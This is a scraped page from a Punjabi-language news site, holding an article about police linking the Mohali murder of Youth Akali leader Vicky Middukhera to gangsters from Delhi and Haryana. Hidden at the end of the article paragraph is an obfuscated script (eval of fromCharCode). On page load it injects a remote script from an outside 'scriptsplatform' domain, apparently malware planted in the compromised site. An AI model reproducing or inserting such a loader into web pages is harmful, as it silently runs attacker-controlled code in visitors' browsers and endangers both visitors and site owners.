<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਮਿੱਡੂਖੇੜਾ ਕਤਲ ਮਾਮਲੇ ਦੀ ਤਾਰ ਦਿੱਲੀ ਤੇ ਹਰਿਆਣਾ ਨਾਲ ਜੁੜੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-4796" class="post-4796 post type-post status-publish format-standard has-post-thumbnail hentry category-crime category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/crime/" class="cat-15" rel="category tag">ਅਪਰਾਧ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਮਿੱਡੂਖੇੜਾ ਕਤਲ ਮਾਮਲੇ ਦੀ ਤਾਰ ਦਿੱਲੀ ਤੇ ਹਰਿਆਣਾ ਨਾਲ ਜੁੜੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>September 10, 2021</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="550" height="309" src="https://panjabilok.net/wp-content/uploads/2021/09/5bb2994e-f75c-11eb-843a-9ca6d02d85b2_1628366346711.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2021/09/5bb2994e-f75c-11eb-843a-9ca6d02d85b2_1628366346711.webp 550w, https://panjabilok.net/wp-content/uploads/2021/09/5bb2994e-f75c-11eb-843a-9ca6d02d85b2_1628366346711-300x169.webp 300w" sizes="(max-width: 550px) 100vw, 550px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਮੋਹਾਲੀ</strong>&#8211; ਲੰਘੇ ਦਿਨੀ ਮੋਹਾਲੀ ਚ ਯੂਥ ਅਕਾਲੀ ਆਗੂ ਮਿੱਡੂਖੇੜਾ ਖੇੜਾ ਦਾ ਕਤਲ ਕਰ ਦਿੱਤਾ ਗਿਆ ਸੀ, ਉਸ ਦੇ ਕਤਲ ਮਾਮਲੇ &#8216;ਚ ਪੁਲਿਸ ਵਲੋਂ 2 ਗੈਂਗਸਟਰਾਂ ਦੀ ਪਛਾਣ ਕਰਨ ਦਾ ਦਾਅਵਾ ਕੀਤਾ ਗਿਆ ਹੈ, ਜਿਨ੍ਹਾਂ &#8216;ਚੋਂ ਇਕ ਗੈਂਗਸਟਰ ਦਿੱਲੀ ਤੇ ਇਕ ਹਰਿਆਣਾ ਨਾਲ ਸਬੰਧਿਤ ਦੱਸਿਆ ਜਾ ਰਿਹਾ ਹੈ। ਪੁਲਿਸ ਵਲੋਂ ਹਾਲੇ ਦੋਵਾਂ ਗੈਂਗਸਟਰਾਂ ਦੀ ਪਛਾਣ ਨਹੀਂ ਦੱਸੀ ਜਾ ਰਹੀ। ਇਸ ਮਾਮਲੇ &#8216;ਚ ਮੁਹਾਲੀ ਦੀ ਇਕ ਪੁਲਿਸ ਟੀਮ ਦਿੱਲੀ ਪਹੁੰਚ ਚੁੱਕੀ ਹੈ। ਇਸ ਸਬੰਧੀ ਜ਼ਿਲ੍ਹਾ ਪੁਲਿਸ ਮੁਖੀ ਸਤਿੰਦਰ ਸਿੰਘ ਨੇ ਦੱਸਿਆ ਕਿ ਪੁਲਿਸ ਦੀਆਂ ਟੀਮਾਂ ਵਲੋਂ ਦੋਵਾਂ ਗੈਂਗਸਟਰਾਂ ਨੂੰ ਗਿ੍ਫ਼ਤਾਰ ਕਰਨ ਲਈ ਕਈ ਸਬੰਧਿਤ ਰਾਜਾਂ &#8216;ਚ ਦਬਿਸ਼ ਦਿੱਤੀ ਜਾ ਰਹੀ ਹੈ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਪੁਲਿਸ ਦੇ ਹੱਥ ਕਈ ਸਬੂਤ ਲੱਗੇ ਹਨ ਤੇ ਜਲਦ ਹੀ ਮੁਲਜ਼ਮਾਂ ਸਬੰਧੀ ਖੁਲਾਸਾ ਕੀਤਾ ਜਾਵੇਗਾ। ਉਧਰ ਪੁਲਿਸ ਨੂੰ ਹਾਲੇ ਤੱਕ ਵਾਰਦਾਤ &#8216;ਚ ਸ਼ਾਮਲ ਕਾਰ ਵੀ ਨਹੀਂ ਲੱਭੀ, ਜਦਕਿ ਉਕਤ ਕਾਰ ਨੂੰ ਆਖਰੀ ਵਾਰ ਪਾਊਂਟਾ ਸਾਹਿਬ ਨੇੜੇ ਦੇਖਿਆ ਗਿਆ ਸੀ। ਇਸ ਮਾਮਲੇ ਵਿਚ ਵਿੱਕੀ ਮਿੱਡੂਖੇੜਾ ਦੇ ਭਰਾ ਅਜੈਪਾਲ ਦਾ ਕਹਿਣਾ ਹੈ ਕਿ ਵਿੱਕੀ ਦੀ ਕਿਸੇ ਨਾਲ ਵੀ ਦੁਸ਼ਮਣੀ ਨਹੀਂ ਸੀ, ਪ੍ਰੰਤੂ ਉਹ ਵੀ ਸੱਚ ਜਾਨਣਾ ਚਾਹੁੰਦੇ ਹਨ ਕਿ ਵਿੱਕੀ ਦਾ ਕਤਲ ਕਿਸੇ ਨੇ ਕੀਤਾ ਤੇ ਕਰਵਾਇਆ ਹੈ। ਭਾਵੇਂ ਪਰਿਵਾਰ ਵਿੱਕੀ ਦੇ ਕਿਸੇ ਵੀ ਗੈਂਗਸਟਰ ਗਰੁੱਪ ਨਾਲ ਸਬੰਧ ਹੋਣ ਤੋਂ ਇਨਕਾਰ ਕਰ ਰਿਹਾ ਹੈ, ਪ੍ਰੰਤੂ ਪੁਲਿਸ ਜਾਂਚ ਦੌਰਾਨ ਇਹ ਗੱਲ ਸਾਹਮਣੇ ਆਈ ਹੈ ਕਿ ਵਿੱਕੀ ਮਿੱਡੂਖੇੜਾ ਦੇ ਯੂਨੀਵਰਸਿਟੀ ਪੜ੍ਹਦੇ ਸਮੇਂ ਲਾਰੇਂਸ ਬਿਸ਼ਨੋਈ ਨਾਲ ਨੇੜਲੇ ਸਬੰਧ ਸਨ, ਜੋ ਕਿ ਲਗਾਤਾਰ ਚੱਲ ਰਹੇ ਸਨ। ਇਨ੍ਹਾਂ ਸਬੰਧਾਂ ਦਾ ਸਬੂਤ ਇਸ ਗੱਲ ਤੋਂ ਵੀ ਮਿਲਦਾ ਹੈ ਕਿ ਲਾਰੇਂਸ ਬਿਸ਼ਨੋਈ ਗੈਂਗ ਵਲੋਂ ਵਿੱਕੀ ਮਿੱਡੂਖੇੜਾ ਦੇ ਕਤਲ ਦਾ ਬਦਲਾ ਲੈਣ ਲਈ ਸੋਸ਼ਲ ਮੀਡੀਆ &#8216;ਤੇ ਬਕਾਇਦਾ ਪੋਸਟ ਪਾਈ ਗਈ ਸੀ। ਵਿੱਕੀ ਮਿੱਡੂਖੇੜਾ ਖ਼ਿਲਾਫ਼ ਚੰਡੀਗੜ੍ਹ ਪੁਲਿਸ ਵਲੋਂ ਵੀ ਲਾਰੇਂਸ ਬਿਸ਼ਨੋਈ ਗੈਂਗ ਦਾ ਸਾਥੀ ਦੱਸ ਕੇ ਨਸ਼ਾ ਤਸਕਰੀ ਤੇ ਅਸਲ੍ਹਾ ਐਕਟ ਦੇ ਤਹਿਤ ਅਕਤੂਬਰ 2020 &#8216;ਚ ਮਾਮਲਾ ਦਰਜ ਕੀਤਾ ਗਿਆ ਸੀ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%95%e0%a8%b0%e0%a8%9c%e0%a8%bc%e0%a9%87-%e0%a8%a8%e0%a9%87-%e0%a8%b2%e0%a8%88%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%8b-%e0%a8%9c%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82/" rel="prev"><span> Previous Article</span> <p>ਕਰਜ਼ੇ ਨੇ ਲਈਆਂ ਦੋ ਜਾਨਾਂ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%ac%e0%a9%8d%e0%a8%b0%e0%a8%bf%e0%a8%95%e0%a8%b8-%e0%a8%b8%e0%a8%bf%e0%a9%99%e0%a8%b0-%e0%a8%b8%e0%a9%b0%e0%a8%ae%e0%a9%87%e0%a8%b2%e0%a8%a8-%e0%a8%9a-%e0%a8%85%e0%a8%ab%e0%a8%97/" rel="next"><span> Next Article</span> <p>ਬ੍ਰਿਕਸ ਸਿਖ਼ਰ ਸੰਮੇਲਨ ’ਚ ਅਫਗਾਨ ਦੇ ਹਾਲਾਤ ’ਤੇ ਵਿਚਾਰ-ਚਰਚਾ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AE%E0%A8%BF%E0%A9%B1%E0%A8%A1%E0%A9%82%E0%A8%96%E0%A9%87%E0%A9%9C%E0%A8%BE-%E0%A8%95%E0%A8%A4%E0%A8%B2-%E0%A8%AE%E0%A8%BE%E0%A8%AE%E0%A8%B2%E0%A9%87-%E0%A8%A6%E0%A9%80-%E0%A8%A4%E0%A8%BE/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='4796' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
